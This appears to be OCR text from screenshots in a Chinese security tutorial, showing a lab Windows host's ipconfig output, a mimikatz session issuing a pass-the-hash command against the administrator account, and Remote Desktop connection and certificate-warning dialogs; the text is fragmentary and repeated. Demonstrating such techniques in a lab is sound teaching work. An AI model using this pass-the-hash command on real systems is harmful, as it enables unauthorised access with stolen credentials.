 mimikatz
管理员: C:\Windows\system32\cmd.exe
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c4bd:8c49:d1d1:77b7%12
IPv4 地址 . . . . . . . . . . . . : 192.168.221.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.221.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
mimikatz...
mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.221.131 /ntlm
远程桌面连接
远程桌面
连接
计算机(C):
192.168.221.131
用户名:
MicrosoftAccount\
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
连接(N)
帮助(H)
信安之路
mimikatz
远程桌面连接
管理员: C:\Windows\system32\cmd.exe
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c4bd:8c49:d1d1:77b7%12
IPv4 地址 . . . . . . . . . . . . : 192.168.221.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.221.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Administrator>_
微软拼音 半 :
回收站
mimikatz....
新建文本文档.txt - 记事本
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安
全。
证书名称
来自远程计算机的证书中的名称:
WIN-8M7PPA178GI.hl0reytest12.com
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)...
否(N)
信安之路